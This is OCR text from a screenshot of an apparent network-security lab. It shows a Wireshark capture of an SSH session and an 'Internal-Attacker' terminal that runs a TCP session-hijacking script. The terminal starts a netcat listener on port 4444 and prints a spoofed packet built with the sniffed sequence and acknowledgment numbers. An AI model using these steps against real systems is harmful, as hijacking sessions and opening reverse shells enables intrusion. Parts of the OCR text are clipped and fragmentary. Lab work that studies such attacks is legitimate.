 Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ly a display filter … <Ctrl-/>
Time Source Destination
214 86356.216967 0c:97:81:3c:f2:02 LLDP_Multicast
215 86359.584111 10.10.10.193 10.10.10.198
216 86359.584275 10.10.10.198 10.10.10.193
217 86359.794985 10.10.10.193 10.10.10.198
218 86359.796329 10.10.10.198 10.10.10.193
219 86359.842011 10.10.10.193 10.10.10.198
220 86359.842118 10.10.10.198 10.10.10.193
221 86364.706585 8e:e3:88:55:80:d7 f6:4b:da:f2:c0:e0
222 86364.706710 f6:4b:da:f2:c0:e0 8e:e3:88:55:80:d7
nsmission Control Protocol, Src Port: 49056, Dst Port: 22, S
ource Port: 49056
estination Port: 22
Stream index: 6]
TCP Segment Len: 0]
equence number: 2650 (relative sequence number)
equence number (raw): 994242700
Next sequence number: 2650 (relative sequence number)]
cknowledgment number: 3063 (relative ack number)
cknowledgment number (raw): 2780013514
000 .... = Header Length: 32 bytes (8)
lags: 0x010 (ACK)
f6 4b da f2 c0 e0 8e e3 88 55 80 d7 08 00 45 10 ·K·····
00 34 b6 44 40 00 40 06 5a d5 0a 0a 0a c1 0a 0a ·4·D@·@
0a c6 bf a0 00 16 3b 42 f0 8c a5 b3 a3 ca 80 10 ······;
01 f5 91 e1 00 00 01 01 08 0a 14 27 38 b2 c6 24 ·······
71 4a qJ
his shows the raw value of the … ce number (tcp.seq_raw), 4 bytes Packets: 18
Internal-Attacker
File Edit View Terminal Tabs Help
Internal-FW × DNS × Internal-Attacker × Internal-Server × Internal-Client ×
root@Internal-Attacker:/attackcode# nano SSHtcpHijacking.py
root@Internal-Attacker:/attackcode#
root@Internal-Attacker:/attackcode#
root@Internal-Attacker:/attackcode# nc -lvp 4444 &
[1] 54426
root@Internal-Attacker:/attackcode# Listening on 0.0.0.0 4444
root@Internal-Attacker:/attackcode# python3 SSHtcpHijacking.py
version : BitField (4 bits) = 4 ('4')
ihl : BitField (4 bits) = None ('None')
tos : XByteField = 0 ('0')
len : ShortField = None ('None')
id : ShortField = 1 ('1')
flags : FlagsField = <Flag 0 ()> ('<Flag 0 ()>')
frag : BitField (13 bits) = 0 ('0')
ttl : ByteField = 64 ('64')
proto : ByteEnumField = 6 ('0')
chksum : XShortField = None ('None')
src : SourceIPField = '10.10.10.193' ('None')
dst : DestIPField = '10.10.10.198' ('None')
options : PacketListField = [] ('[]')
--
sport : ShortEnumField = 49056 ('20')
dport : ShortEnumField = 22 ('80')
seq : IntField = 994242700 ('0')
ack : IntField = 2780013514 ('0')
dataofs : BitField (4 bits) = None ('None')
reserved : BitField (3 bits) = 0 ('0')
flags : FlagsField = <Flag 16 (A)> ('<Flag 2 (S)>')
window : ShortField = 8192 ('8192')
chksum : XShortField = None ('None')
urgptr : ShortField = 0 ('0')
options : TCPOptionsField = [] ("b''")